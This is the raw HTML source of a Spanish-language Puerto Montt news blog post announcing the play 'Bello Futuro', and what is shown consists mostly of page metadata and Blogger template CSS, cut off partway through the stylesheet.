

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html
body_size: 38475
content:
<!DOCTYPE html>
<html dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<!--[if IE]><script type="text/javascript" src="https://www.blogger.com/static/v1/jsbin/3382421118-ieretrofit.js"></script> <![endif]-->
<meta charset='utf-8'/>
<meta content='IE=edge' http-equiv='X-UA-Compatible'/>
<meta content='width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://puertomontt.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Blog de Noticias de Puerto Montt - RSS" href="https://puertomontt.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://www.blogger.com/feeds/13403074/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Blog de Noticias de Puerto Montt - Atom" href="https://puertomontt.blogspot.com/feeds/6877893744495713237/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3jJuHA7nc2RTg5g4wIby8Gj5Aq7BGlkWfxnqkcD5AWS5ZsaOyrzB-cWL_BDV7XrLK38A9NM_WVyElungfypfYDoIF9hzZ8uOwE8rWhidA5HnV19PhbnF_vUFy6Eq53LYOcgG1/s640/bello+futuro.jpg' rel='image_src'/>
<meta content='http://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html' property='og:url'/>
<meta content='Los contrastes sociales de la dictadura se presentan con la obra &amp;#171;Bello Futuro&amp;#187; el jueves en los Temporales Teatrales' property='og:title'/>
<meta content=' A las 19 y 21 horas   Las maravillas contadas por la versión oficial durante la dictadura chocarán contra la realidad de pobladoras enrolad...' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3jJuHA7nc2RTg5g4wIby8Gj5Aq7BGlkWfxnqkcD5AWS5ZsaOyrzB-cWL_BDV7XrLK38A9NM_WVyElungfypfYDoIF9hzZ8uOwE8rWhidA5HnV19PhbnF_vUFy6Eq53LYOcgG1/w1200-h630-p-k-no-nu/bello+futuro.jpg' property='og:image'/>
<title>
Los contrastes sociales de la dictadura se presentan con la obra &#171;Bello Futuro&#187; el jueves en los Temporales Teatrales
</title>
<!--meta content='http://ptomontt.cl/extras/PtoMonttcl.jpg' property='og:image'/-->
<!-- Description and Keywords (start) -->
<meta content='Puerto Montt, noticias, alcalde, core, Los Lagos, décima región, sur de chile, medios de comunicacion' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Los contrastes sociales de la dictadura se presentan con la obra &#171;Bello Futuro&#187; el jueves en los Temporales Teatrales' property='og:title'/>
<meta content='http://puertomontt.blogspot.com/2014/07/los-contrastes-sociales-de-la-dictadura.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3jJuHA7nc2RTg5g4wIby8Gj5Aq7BGlkWfxnqkcD5AWS5ZsaOyrzB-cWL_BDV7XrLK38A9NM_WVyElungfypfYDoIF9hzZ8uOwE8rWhidA5HnV19PhbnF_vUFy6Eq53LYOcgG1/s640/bello+futuro.jpg' property='og:image'/>
<meta content='Blog de Noticias de Puerto Montt' property='og:site_name'/>
<meta content='https://puertomontt.blogspot.com/' name='twitter:domain'/>
<meta content='Los contrastes sociales de la dictadura se presentan con la obra &#171;Bello Futuro&#187; el jueves en los Temporales Teatrales' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3jJuHA7nc2RTg5g4wIby8Gj5Aq7BGlkWfxnqkcD5AWS5ZsaOyrzB-cWL_BDV7XrLK38A9NM_WVyElungfypfYDoIF9hzZ8uOwE8rWhidA5HnV19PhbnF_vUFy6Eq53LYOcgG1/s640/bello+futuro.jpg' name='twitter:image'/>
<meta content='Los contrastes sociales de la dictadura se presentan con la obra &#171;Bello Futuro&#187; el jueves en los Temporales Teatrales' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<link href="//fonts.googleapis.com/css?family=Open+Sans:300,400,600,700" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' rel='stylesheet'/>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.10.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Nombre:        Glooger
Autor :     http://www.soratemplates.com
Licencia:     Versión Libre
Modificado por: BuFoland.cl
----------------------------------------------- */
/*---------Reset Style---------*/
html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
margin: 0;
padding: 0;
border: 0;
font-size: 100%;
font: inherit;
vertical-align: baseline;
}
article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section {
display: block;
}
body {
line-height: 1;
}
ol, ul {
list-style: none;
}
blockquote, q {
quotes: none;
}
blockquote:before, blockquote:after,
q:before, q:after {
content: '';
content: none;
}
table {
border-collapse: collapse;
border-spacing: 0;
}
.clear{clear:both}
p {margin:0}
.section,.widget,.widget ul {
margin:0;
padding:0
}
.navbar, .Attribution, .quickedit {
display:none;
}
/*------- Body -------*/
body{
background: #ffffff;
color: #494949;
font-size: 14px;
font-family: 'Open Sans',arial,sans-serif;
line-height: 22px;
word-wrap: break-word;
/* FONDO DEL BLOG */
background: #692 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihO8aWpjYaKc1OMurhRr-Xlu9-qP83NOIAtE_6Xz-vApiY-Fa6P1f3CADKeQAElDePTCUTwBq0CrSXZJoBjlLCkmfFasYxizJTvcIgygtSp6fCUmrHchsXsx-Af3wxnYeaIs7BeA/s1600/outerwrap982.gif) top center repeat-y;
}
h1,h2,h3,h4,h5,h6 {
font-weight: 400;
padding: 0;
margin: 0;
}
h2 {
color: #333333;
margin: 1.5em 0 0.75em;
}
h4 a {
color: #4285f4 !important;
}
a:link {
color: #4285f4;
text-decoration:none;
}
a:hover {
text-decoration: none;
}
a:active {
color: #dd4b39;
outline: none;
}
a:visited {
text-decoration: none;
}
:focus {
outline: 0;
}
a img {
border: 0;
}
.separator a{
clear: none !important;
float: none !important;
margin-left: 0 !important;
margin-right: 0 !important;
}
#navbar-iframe {
display: none;
height: 0;
visibility: hidden;
}
span.item-control, a.quickedit {
border:0!important;
background:transparent!important;
margin:0!important;
padding:0!important;
}
/* CONTENEDOR PRINCIPAL DEL BLOG */
.outer-wrapper {
margin: 0 auto;
border: 0;
width: 950px;
padding: 0;
}
/* CONTENIDO */
.content-wrapper {
margin: 5px auto;
width: 940px;
overflow: hidden;
padding: 5px;
text-align: justify;
}
/*---------Header Navigation----------*/
#header-navigation {
background-color: #f2f2f2;
padding: 10px 0;
margin: 0;
top: 0;
width: 100%;
border-bottom: 1px solid #e4e4e4;
}
.nav-wrapper {
margin: 0 auto;
width: 950px;
min-height: 43px;
}
.header-menu {
float: left;
}
.menu .widget {
display:none;
}
#nav li {
float: left;
display: inline-block;
padding: 11px 5px 10px;
}
#nav li a {
color: #757575;
padding: 5px;
}
#nav li a:hover {
text-decoration: underline;
}
#nav li a:active{
color: #dd4b39;
}
#nav li.hasSub a:after {
color: #757575;
margin-left: 3px;
margin-top: 1px;
position: absolute;
display: inline-block;
content: "\f107";
font-family: FontAwesome;
font-weight: normal;
font-size: 13px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
#nav li.hasSub ul li a:after {
display: none!important;
}
#nav li.hasSub a {
padding-right: 10px;
}
#nav li:hover ul {
left: auto;
z-index: 9999;
}
#nav ul {
position: absolute;
left: -9999px;
z-index: 9999;
width: 140px;
margin: 5px 0 0;
padding: 0;
background-color: #ffffff;
border: 1px solid #e4e4e4;
border-radius: 2px;
}
#nav ul ul {
display: none;
position: absolute;
left: 0;
top: 55px;
z-index: 100;
margin:0;
}
#nav ul li:hover ul {
left: 100%;
top: 0;
display: block;
}
#nav ul ul#sub-menu:after {
display:none;
}
#nav ul li {
width: 140px;
background-color: rgba(249,249,249,0.6);
display: block;
padding: 7px 0;
border-bottom: 1px solid #eeeeee;
position:relative;
}
#nav ul li:last-child {
border: 0;
}
#nav ul li a {
padding: 0 10px;
font-size: 13px;
text-transform: capitalize;
text-decoration: none;
color: #757575;
font-weight: 400;
}
#nav ul#sub-menu:after {
color: #e4e4e4;
left: 10px;
top: -13px;
position: absolute;
display: block;
content: "\f0d8";
font-family: FontAwesome;
font-weight: normal;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.selectnav {
display: none;
}
#selectnav1 {
margin-top: 5px;
}
select.selectnav {
color: #757575;
padding: 5px 5px;
border: 1px solid #E4E4E4;
background-color: #F2F2F2;
font: 14px "Open Sans",arial,sans-serif;
cursor: pointer;
width: 150px;
}
.header-search{
position: relative;
float: right;
}
.header-search a.search {
-webkit-transition: all 0.3s ease-out 0s;
-moz-transition: all 0.3s ease-out 0s;
transition: all 0.3s ease-out 0s;
background-color: #4d90fe;
cursor: pointer;
display: block;
height: 37px;
position: relative;
right: 0;
top: 2px;
width: 50px;
border: 1px solid #3079ed;
border-radius: 3px;
}
.header-search a.search:before {
color: #fff;
content: "\f002";
left: 35%;
position: absolute;
top: 33%;
font: normal normal normal 14px/1 FontAwesome;
font-size: inherit;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.header-search a.search.active {
border-left: 0;
border-radius: 0px 3px 3px 0px;
}
.header-search a.search.active form {
display: block;
}
.header-search a.search form {
display: none;
position: absolute;
right: 50px;
top: 0;
}
.header-search a.search form input {
box-shadow: none;
height: 18px;
padding: 10px 12px 9px;
width: 210px;
background: #fff;
color: #6c6b6b;
margin-top: -1px;
border: 1px solid #e4e4e4;
border-right: 0;
border-radius: 3px 0 0 3px;
}
#header-navigation .header-search li a {
cursor: pointer;
-webkit-transition: all 0.6s ease-out 0s;
-moz-transition: all 0.6s ease-out 0s;
transition: all 0.6s ease-out 0s;
}
.header-logo {
float: left;
margin: 0;
min-width: 187px;
}
.header-logo img {
height: 153px;
margin: 3px 0 0;
max-width: 100%;
}
.header-logo img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.header-logo h1 {
font-size: 30px;
line-height: 45px;
margin: 0;
text-transform: uppercase;
color: #4285f4;
padding-right: 10px;
}
.header-logo h1 a {
color: #444444;
}
.header-logo h1 a:hover {
-moz-opacity:0.8;
-khtml-opacity: 0.8;
opacity: 0.8;
}
.header-logo p {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 16px;
font-style: italic;
font-weight: 300;
line-height: 22px;
margin-bottom: 0;
text-transform: uppercase;
}
/*-------Main Wrapper--------*/
.main-wrapper {
float: left;
margin-right: 25px;
overflow: hidden;
width: 678px;
word-wrap: break-word;
}
/*-------Post--------*/
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
}
.retitle h2 {
margin: 8px 0 8px 275px;
display: block;
}
.post h2 a, .post h2 a:visited, .post h2 strong {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
text-decoration: none;
}
.post h2 a:hover{
text-decoration: none;
}
.post_author_date {
color: #C4C4C4;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 400;
line-height: 23px;
margin: 0 0 25px;
text-transform: uppercase;
}
.post_author {
font-weight: 600;
margin-right: 5px;
}
div.post_author_date a {
text-decoration: none;
}
.post_comment a {
bottom: 21px;
color: #4285f4;
font-weight: 600;
position: relative;
right: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.post-body .date-header, .post-body .date header a {
margin: 0 0 0 10px;
}
.date-header {
color: #757575;
display: block;
float: left;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0px!important;
padding: 0px;
}
.post-meta {
color: #757575;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-footer {
color: #333333;
display: none;
font: 86% Arial,sans-serif;
margin: 0.75em 0;
}
.comment-link {
margin: 0;
}
.post_tit_content {
padding-bottom: 10px;
border-bottom: 1px solid #eee;
}
.post_tit_content h1 {
padding: 15px 0;
}
.post_tit_content h1 a {
color: #dd4b39;
font-family: 'Oswald', sans-serif;
font-size: 28px;
font-weight: 400;
line-height: 1.4em;
}
#meta-pos .fa-calendar-o {
margin-left: 5px;
}
.post-meta .tune {
display: inline-block;
}
.post-meta .tune .fa-tags {
margin-left: 5px;
}
.tune {
float: left;
color:#757575;
font-style:normal;
font-size:13px;
text-transform: capitalize;
}
.tune a {
color:#4285f4;
text-decoration: none !important;
}
.tune a:hover {
text-decoration: underline !important;
}
/*--------Post Body---------*/
.post-body {
font-size: 15px;
line-height: 1.6em;
padding: 25px 0;
border-bottom: 1px solid #eee;
}
.post-body a {
color: #4285f4;
text-decoration: none;
}
.post-content a:hover {
text-decoration: underline;
}
.post-body .post-content {
display: block;
margin: 5px 0 15px;
overflow: hidden;
}
.post-body .post-body-left {
float: left;
font-size: 15px;
line-height: 27px;
}
.post-body .post-body-right {
float: right;
margin: 0 0 0 25px;
width: 140px;
display: none;
}
.post-body .post-body-right h4 {
font-family: 'Open Sans',arial,sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 20px;
margin: 0 0 10px;
text-transform: uppercase;
}
.post-body .post-body-right a {
color: #777777;
display: block;
font-size: 10px;
line-height: 18px;
text-decoration: none;
text-transform: uppercase;
}
.post-body .post-body-right a:hover {
text-decoration: underline;
}
.tags {
text-align: left;
margin-top: 10px;
}
.tags h4 {
float: left;
color: #757575;
margin: 2px 15px 0 0;
font-size: 15px;
}
.tags a {
background: none repeat scroll 0 0 #5696ee;
color: #fff;
display: inline-block;
font-size: 0.75em;
padding: 0 10px;
text-decoration: none !important;
text-transform: uppercase;
position: relative;
}
.tags a:hover {
-webkit-opacity: 0.9;
-moz-opacity: 0.9;
opacity: 0.9;
text-decoration: underline !important;
}
.main .widget {
margin: 0;
}
.main .Blog {
border-bottom-width: 0;
}
.block-image {
float: left;
height: 140px;
margin-right: 25px;
width: 200px;
}
.block-image a {
width:100%;
height:140px;
display: block;
}
.block-image .thumb {
width:200px;
height:140px;
position: relative;
background: #000000;
display: block;
}
.block-image .thumb:hover{
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;
transition:all .3s ease-out;
}
.block-image .thumb:hover:before{
opacity:1;
visibility:visible;
padding-top:0;
}
.block-image .thumb:hover a {
opacity:0.5;
}
.retitle {float: left;width: 452px;}
.share_posting {
overflow: hidden;
margin-top: 20px;
padding: 2px 0;
border-top: 1px solid #eee;
}
.share_posting h3 {
font-weight: 700;
text-transform: uppercase;
font-size: 13px;
color: #757575;
float: left;
display: inline-block;
padding-top: 1px;
}
.share_posting li {
display: inline-block;
float: left;
padding-left: 10px;
}
.share_posting li a {
color: #757575;
font-size: 13px;
text-decoration: none;
}
.share_posting li a:hover {
text-decoration: underline;
}
.share_posting li a:active {
color: #dd4b39;
}
#ads-post10 {display: none;}
.ads-post {
width: 468px;
max-height: 60px;
margin: 15px auto 0;
}
/*-------Typography-------*/
.two-column, .thrid-column, .four-column {
float: left;
margin: 0 25px 7px;
position: relative;
}
.two-column {
width: 45%;
margin-right: 0;
}
.thrid-column {
width: 30.66%;
}
.four-column {
width: 22%;
}
.two-column.last, .thrid-column.last, .four-column.last {
clear: right;
margin-right: 0 !important;
}
blockquote {
margin: 9px 20px 15px 34px;
border-left: 5px solid #dfdfdf;
background: #f4f4f4;
color: #757575;
padding: 20px;
font-size: 17px;
font-style: italic;
line-height: 24px;
}
/*------Related Posts-------*/
.related-posts {
list-style: none;
overflow: hidden;
border-top: 0;
margin-bottom: 10px;
}
.related-posts h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
margin: 10px 0;
text-transform: uppercase;
}
.related-posts .relatedTitles {
color: #dd4b39;
font-family: "Oswald",sans-serif;
display: block;
font-size: 14px;
font-weight: 400;
line-height: 20px;
}
.related-posts .relatedTitles:hover {
text-decoration: underline;
}
.related-posts i {
border: none;
display: block;
height: 120px;
margin: 0 0 5px;
width: 100%;
}
.related-posts i:hover {
-webkit-opacity: 0.96;
-moz-opacity: 0.96;
opacity: 0.96;
}
.related-posts h3 {
color: #333232;
font-size: 18px;
line-height: 24px;
}
.related-posts a {
border-left: 0.5px solid transparent;
color: #dd4b39;
float: left;
margin: 0 23px 23px 0;
padding: 0;
position: relative;
text-decoration: none !important;
width: 209px;
}
.related-posts a:nth-of-type(3) {
margin-right: 0;
}
.related-posts .thumb {
background: #000000;
position: relative;
}
.related-posts .thumb:hover {
transition:all .3s ease-out;
}
.related-posts .thumb:before {
content:"\f0f6";
font-family:FontAwesome;
font-size:30px;
height:30px;
width:30px;
position:absolute;
top:0;
right:0;
bottom:0;
left:0;
margin:auto;
color:#fff;
opacity:0;
visibility:hidden;
-webkit-transform:translateZ(0);
-webkit-backface-visibility:hidden;
z-index:2;transition:all .3s ease-out;
}
.related-posts .thumb:hover:before {
opacity:1;
visibility:visible;
padding-top:0;
}
.related-posts .thumb:hover i {
opacity:0.5;
}
/*---------Comments--------*/
.tab-blogger{display:block;}
.comments {clear: both;margin-top: 0px;margin-bottom: 0;}
.comments h4 {
font-size: 13px;
text-transform: uppercase;
font-weight: 700;
padding: 5px 0;
margin: 0;
border-bottom: 1px solid #eeeeee;
}
.comments .comments-content {padding: 10px 0;}
.comments .comments-content .comment {margin-bottom: 0px;padding-bottom: 8px;}
.comments .comments-content .comment:first-child {padding-top: 0px;}
.comments-tabs .tab-content{background-color:transparent;padding:0;}
.comments-tabs-header{margin-bottom:15px;border-bottom:1px solid #DBDBDB;}
.comments-tabs-header h3{display:inline-block;font-size:18px;margin:0;color:#D32F2F;}
.simpleTab .comments-tabs-header .tab-wrapper{float:right;}
.comments-tabs-header .tab-wrapper a{height:auto;line-height:1.2em;padding:3px 5px;font-size:14px;display:inline-block;}
.comments-tabs-header .tab-wrapper li{float:none;width:auto;}
.tab-facebook,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important;}
.comments .item-control{position:static;}
.comments .avatar-image-container{float:left;}
.comments .avatar-image-container, .comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius: 2px;}
.comments .comment-block{padding:10px;box-shadow: none;border: 1px solid #eee;border-radius: 2px;}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top: 0;}
.comments .comments-content .inline-thread{padding:0;}
.comments .comments-content .comment-header{font-size:14px;border-bottom:1px solid #eee;padding:0 0 3px;}
.comments .comments-content .user {font-style: normal;font-weight: 600;}
.comments .comments-content .icon.blog-author {font-weight: 400;}
.comments .comments-content .comment-content {text-align: justify;font-size: 14px;line-height: 1.4em;}
.comments .comment .comment-actions a {
margin-right: 5px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 2px 5px;
font-size: 11px;
border-radius: 2px;
}
.comments .comment .comment-actions a:hover{border-color: #e2e2e2;text-decoration:none;}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px;}
.comments .comments-content .comment-header a{color:inherit;}
.comments .comments-content .comment-header a:hover{color:#dd4b39;}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family: FontAwesome;}
.comments .thread-toggle {margin-bottom: 4px;}
.comments .comments-content .comment-thread {margin: 4px 0;}
.comments .continue a {padding: 0;padding-top: 10px;padding-left: 47px;font-weight: 600;}
.comments .comments-content .loadmore.loaded {margin: 0;padding: 0;}
.comments .comment-replybox-thread {
margin: 0;
}
/*----------Page Navigation----------*/
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.blog-pager a, #blog-pager a {
color: #4285f4;
text-decoration: none;
}
.blog-pager a:hover, #blog-pager a:hover {
text-decoration: underline!important;
}
.showpageNum a, .showpage a {
color: #4285f4 !important;
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 25px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none !important;
}
.showpageNum a:hover, .showpage a:hover {
text-decoration: underline;
}
.showpageOf {
color: #757575;
float: right;
font-family: 'Open Sans',arial,sans-serif;
margin: 0;
}
.showpagePoint {
color: rgba(0,0,0,0.87);
font-family: 'Open Sans',arial,sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 2px 9px;
text-decoration: none;
}
.feed-links {
clear: both;
display: none;
line-height: 2.5em;
}
/*--------MENU LATERAL--------*/
.sidebar-wrapper {
float: right;
overflow: hidden;
width: 225px;
word-wrap: break-word;
padding: 5px;
}
.sidebar {
color: #666666;
line-height: 1.5em;
}
.sidebar .widget {
padding: 0;
background: #FFFFFF;
margin-bottom: 0;
overflow: hidden;
}
.sidebar .widget h2 {
color: #757575;
font-family: 'Open Sans',arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0 0 10px 0;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sidebar ul {
list-style: none;
}
.sidebar li {
margin: 0;
padding-bottom: 0.25em;
padding-right: 0;
padding-top: 0;
}
.sidebar .widget-content {
margin: 0;
}
.list-label-widget-content li {
display: block;
padding: 0 0 8px 15px;
position: relative;
}
.list-label-widget-content li:nth-child(odd) {
border-left: 5px solid #e4e4e4;
}
.list-label-widget-content li:nth-child(even) {
border-left: 5px solid #eeeeee;
}
.list-label-widget-content li a {
color: #555555;
font-size: 13px;
font-weight: normal;
}
.list-label-widget-content li a:first-child {
text-transform: capitalize;
}
.list-label-widget-content li a:hover {
text-decoration: underline;
}
.list-label-widget-content li span:last-child {
color: #757575;
font-size: 12px;
font-weight: bold;
position: absolute;
right: 0;
top: 0;
}
.list-label-widget-content li:hover span:last-child {
text-decoration: underline;
}
.cloud-label-widget-content {
margin-top: 10px;
}
.cloud-label-widget-content span a {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #f2f2f2;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.cloud-label-widget-content span a:hover {
border:1px solid #e4e4e4;
}
.cloud-label-widget-content span span {
font-size: 13px;
color: #757575;
background-color: #f9f9f9;
border: 1px solid #e4e4e4;
padding: 5px 10px;
float: left;
position: relative;
margin: 0 5px 5px 0;
text-transform: capitalize;
-webkit-border-radius: 3px;
-moz-border-radius: 3px;
border-radius: 3px;
}
.label-size-1, .label-size-2 {
opacity: 100;
}
/*------Popular Posts-------*/
.PopularPosts .item-thumbnail {
height: 50px;
margin-right: 15px;
width: 50px;
}
.PopularPosts ul li img {
height: 50px;
padding-right: 0;
width: 50px;
}
.PopularPosts ul li a img:hover {
-moz-opacity:0.9;
-khtml-opacity: 0.9;
opacity: 0.9;
}
.PopularPosts .widget-content ul li {
padding: 7px 0 0;
position: relative;
}
.PopularPosts ul li a {
color: #dd4b39;
font-family: "Oswald",sans-serif;
font-size: 14px;
font-weight: 400;
line-height: 18px;
}
.PopularPosts ul li a:hover {
text-decoration: underline;
}
.PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0px;
}
.PopularPosts .item-title .popular_span {
color: #C4C4C4;
font-size: 13px;
font-style: normal;
line-height: 21px;
margin-top: 3px;
}
.footer-left .PopularPosts .widget-content ul li {
padding: 0 0 5px;
position: relative;
text-align: left;
}
.footer-left .PopularPosts ul li a {
color: #fff;
font-family: 'Open Sans',sans-serif;
font-size: 15px;
font-weight: normal;
line-height: 20px;
}
.footer-left .PopularPosts ul li a:hover {
text-decoration: underline;
}
.footer-left .PopularPosts .item-title {
margin-top: 2px;
padding-bottom: 0;
padding-top: 0;
}
/*---------- Footer Sections--------*/
#footer {
background: rgba(249, 249, 249, 0.30) none repeat scroll 0% 0%;
display: block;
overflow: hidden;
width: 100%;
border-top: 1px solid #EEE;
}
.footer-sections {
overflow: hidden;
margin: 0 auto 25px;
}
/* SECCIONES INFERIORES */
.sect-left {
display: inline-block;
float: left;
width: 300px;
margin-right: 10px;
padding: 5px;
}
.sect-left:nth-child(3) {
margin-right: 0;
}
.sect-left h2 {
color: #757575;
font-family: "Open Sans",arial,sans-serif;
font-size: 13px;
font-weight: 700;
line-height: 20px;
margin: 0px 0px 10px;
padding: 20px 2px 5px 0px;
text-transform: uppercase;
border-bottom: 1px solid #EEE;
}
.sect-left h2 a {
color: #757575;
}
/*--------Footer Bottom Text----------*/
.footer-wrapper {
background: #f2f2f2;
border-top: 1px solid #e4e4e4;
color: #757575;
display: block;
overflow: hidden;
padding: 15px 5px 13px;
width: 100%;
}
.footer-wrapper .footer-sec {
margin: 0 auto;
padding: 0;
}
.footer-wrapper .copyright {
font-size: 12px;
}
.footer-wrapper .copyright a {
color: #757575;
}
.footer-wrapper .copyright a:hover {
text-decoration: underline;
}
.footer-wrapper #social-footer {
float: right;
position: relative;
display: block;
margin-right: -12px;
}
.footer-wrapper #social-footer ul {
overflow: hidden;
}
.footer-wrapper #social-footer ul li {
display: block;
float: left;
